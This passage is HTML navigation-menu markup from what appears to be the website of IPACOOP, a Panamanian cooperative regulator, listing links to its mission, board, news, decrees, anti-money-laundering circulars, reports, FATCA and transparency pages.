					<nav class="dt-nav-menu--main dt-nav-menu__container dt-sub-menu-display-on_click dt-icon-align-side dt-icon-position-right dt-sub-icon-position-right dt-sub-icon-align-side first-item-border-hide"><ul class="dt-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12844 first depth-0"><a href='https://ipacoop.gob.pa/' class=' mega-menu-img' data-level='1'><span class="item-content"><i class="fa-fw icomoon-the7-font-the7-home-02"  ></i><span class="menu-item-text"><span class="menu-text">Inicio</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12848 has-children depth-0"><a href='#' class=' mega-menu-img' data-level='1'><span class="item-content"><i class="fa-fw fas fa-hotel"  ></i><span class="menu-item-text"><span class="menu-text">IPACOOP</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a><ul class="the7-e-sub-nav vertical-sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13058 first depth-1"><a href='https://ipacoop.gob.pa/mision-y-vision/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Misión y Visión</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13104 depth-1"><a href='https://ipacoop.gob.pa/antecedentes/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Antecedentes</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13129 depth-1"><a href='https://ipacoop.gob.pa/junta-directiva/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Junta Directiva</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13167 depth-1"><a href='https://ipacoop.gob.pa/directores-del-ipacoop/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Directores del IPACOOP</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179 depth-1"><a href='https://ipacoop.gob.pa/funciones-y-atribuciones/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Funciones y Atribuciones</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192 depth-1"><a href='https://ipacoop.gob.pa/himno-de-la-cooperacion/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Himno de la Cooperación</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13218 depth-1"><a href='https://ipacoop.gob.pa/principios-del-cooperativismo/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Principios del Cooperativismo</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13269 depth-1"><a href='https://ipacoop.gob.pa/valores-del-cooperativismo/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Valores del Cooperativismo</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13288 has-children depth-1"><a href='https://ipacoop.gob.pa/cooperacion-internacional/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Cooperación Internacional</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a><ul class="the7-e-sub-nav vertical-sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13298 first depth-2"><a href='https://ipacoop.gob.pa/videos/' data-level='3'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Videos</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12845 has-children depth-0"><a href='#' class=' mega-menu-img' data-level='1'><span class="item-content"><i class="fa-fw dt-icon-the7-misc-006-2"  ></i><span class="menu-item-text"><span class="menu-text">Sala de Prensa</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a><ul class="the7-e-sub-nav vertical-sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13362 first depth-1"><a href='https://ipacoop.gob.pa/noticias/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Noticias</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13314 depth-1"><a href='https://ipacoop.gob.pa/comunicados-especiales/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Comunicados Especiales</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13349 has-children depth-1"><a href='#' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Galería</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a><ul class="the7-e-sub-nav vertical-sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13359 first depth-2"><a href='https://ipacoop.gob.pa/galeria-de-videos/' data-level='3'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Videos</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12846 has-children depth-0"><a href='#' class=' mega-menu-img' data-level='1'><span class="item-content"><i class="fa-fw icomoon-the7-font-the7-more-00"  ></i><span class="menu-item-text"><span class="menu-text">Leyes/Regulación</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a><ul class="the7-e-sub-nav vertical-sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13486 first depth-1"><a href='https://ipacoop.gob.pa/decretos/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Decretos</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13516 depth-1"><a href='https://ipacoop.gob.pa/resoluciones-de-direccion-ejecutiva/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Resoluciones de Dirección Ejecutiva</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13515 depth-1"><a href='https://ipacoop.gob.pa/circulares-para-la-supervision-de-bc-ft-fpad/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Circulares para la Supervisión de BC/FT/FPAD</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13519 depth-1"><a href='https://ipacoop.gob.pa/listado-de-cooperativas-obligadas/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Listado de Cooperativas Obligadas</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13534 has-children depth-1"><a href='#' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Reportes</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a><ul class="the7-e-sub-nav vertical-sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13687 first depth-2"><a href='https://ipacoop.gob.pa/formularios-de-evaluacion-mitigacion-del-riesgo/' data-level='3'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Formularios de Evaluación/Mitigación del Riesgo</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13697 depth-2"><a href='https://ipacoop.gob.pa/reporte-de-liquidez-mensual/' data-level='3'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Reporte de Liquidez Mensual</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13700 depth-2"><a href='https://ipacoop.gob.pa/reporte-de-morosidad/' data-level='3'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Reporte de Morosidad</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13707 depth-2"><a href='https://ipacoop.gob.pa/notificacion-de-enlace-u-oficial-de-cumplimiento/' data-level='3'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Notificación de Enlace u Oficial de Cumplimiento</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13556 has-children depth-1"><a href='#' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Marco Legal</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a><ul class="the7-e-sub-nav vertical-sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13671 first depth-2"><a href='https://ipacoop.gob.pa/politicas-institucionales/' data-level='3'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Políticas Institucionales</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13625 depth-2"><a href='https://ipacoop.gob.pa/leyes/' data-level='3'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Leyes</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13632 depth-2"><a href='https://ipacoop.gob.pa/resoluciones-de-junta-directiva/' data-level='3'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Resoluciones de Junta Directiva</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13642 depth-2"><a href='https://ipacoop.gob.pa/sustentacion-legal/' data-level='3'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Sustentación Legal</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13557 has-children depth-1"><a href='#' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Supervisión</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a><ul class="the7-e-sub-nav vertical-sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13649 first depth-2"><a href='https://ipacoop.gob.pa/evaluacion-de-riesgos/' data-level='3'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Evaluación de Riesgos</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13660 depth-2"><a href='https://ipacoop.gob.pa/recomendaciones/' data-level='3'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Recomendaciones</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13667 depth-2"><a href='https://ipacoop.gob.pa/fatca/' data-level='3'><span class="item-content"><span class="menu-item-text"><span class="menu-text">FATCA</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12847 has-children depth-0"><a href='#' class=' mega-menu-img' data-level='1'><span class="item-content"><i class="fa-fw fas fa-newspaper"  ></i><span class="menu-item-text"><span class="menu-text">Transparencia</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a><ul class="the7-e-sub-nav vertical-sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13728 first depth-1"><a href='https://ipacoop.gob.pa/transparencia-2021/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Transparencia 2021</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 